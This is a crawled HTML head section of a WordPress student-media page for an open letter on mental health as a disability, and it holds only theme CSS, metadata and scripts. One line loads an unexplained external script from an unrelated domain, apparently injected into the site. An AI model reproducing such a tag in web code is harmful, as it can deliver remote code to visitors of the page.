

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/
body_size: 21386
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Our Mental Health is a Disability &#8211; An Open Letter | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?fit=1563%2C1042" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Our Mental Health is a Disability &#8211; An Open Letter Comments Feed" href="http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"9a7e4ebc28","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/12489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The right to gender neutral toilets' href='http://www.swanseastudentmedia.com/2018/11/29/the-right-to-gender-neutral-toilets/' />
<link rel='next' title='Picfair: Everything you Need to Know' href='http://www.swanseastudentmedia.com/2018/11/29/picfair-everything-you-need-to-know/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3fr' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F11%2F29%2Four-mental-health-is-a-disability-an-open-letter%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F11%2F29%2Four-mental-health-is-a-disability-an-open-letter%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"8cc25f356c","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Our Mental Health is a Disability &#8211; An Open Letter" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2018/11/29/our-mental-health-is-a-disability-an-open-letter/" />
<meta property="og:description" content="Someone with depression is not ‘just sad’. Someone who has anxiety does not just get ‘a little nervous’. We have taken steps forward where mental health is concerned, but people still misunderstand…" />
<meta property="article:published_time" content="2018-11-29T13:47:04+00:00" />
<meta property="article:modified_time" content="2018-11-29T13:47:04+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?fit=1200%2C800" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Our Mental Health is a Disability &#8211; An Open Letter" />
<meta name="twitter:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201813.png?fit=1200%2C800&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
